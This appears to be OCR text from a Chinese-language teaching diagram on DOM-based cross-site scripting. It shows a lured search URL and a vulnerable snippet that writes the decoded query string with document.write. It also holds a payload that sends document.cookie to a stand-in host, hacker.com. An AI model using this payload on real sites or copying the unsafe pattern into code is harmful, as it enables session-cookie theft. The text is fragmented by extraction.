 黑客
1. 诱导用户点击：
http://server.com/
index.php?
search=<script>...</
script>
3. 浏览器请
求：http://
hacker.com?
cookie=docum
ent.cookie
用户浏览器
"你搜索的结果内容是："
<script>window.location='http://hacker/com?cookie='+document.cookie
</script>
2. 浏览器拼接
search参数并
修改DOM
var search = location.search.substring(8);
document.write('你搜索的结果内容是：' + decodeURIComponent(search));